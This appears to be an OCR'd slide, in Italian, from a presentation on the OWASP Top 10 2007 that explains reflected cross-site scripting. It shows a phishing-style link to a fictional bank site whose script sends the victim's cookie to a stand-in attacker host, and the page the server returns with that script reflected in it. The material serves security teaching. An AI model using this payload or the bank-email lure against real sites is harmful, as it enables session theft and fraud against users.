   Top 10 2007 in dettaglio 1/10 <a href= “ http://www.my-banca.it/welcome.cgi?name=<script>window.open ( “ http://www.attacker. site/collect.cgi?cookie= ” %2Bdocument.cookie)</script> ”  > Ciao </a> Malicious Link: pensate di inviare alla vittima una mail - magari mascherata come  informativa della banca - con un link del tipo: La risposta del server sarà:  <HTML> <Title>Welcome!</Title> Hi  <script> window.open( “ http://www.attacker.site/collect.cgi?cookie= ” +do cument.cookie)</script> <BR>Welcome to our system  </HTML>  Notare la pericolosità: la vittima si collega al sito della sua banca……….. 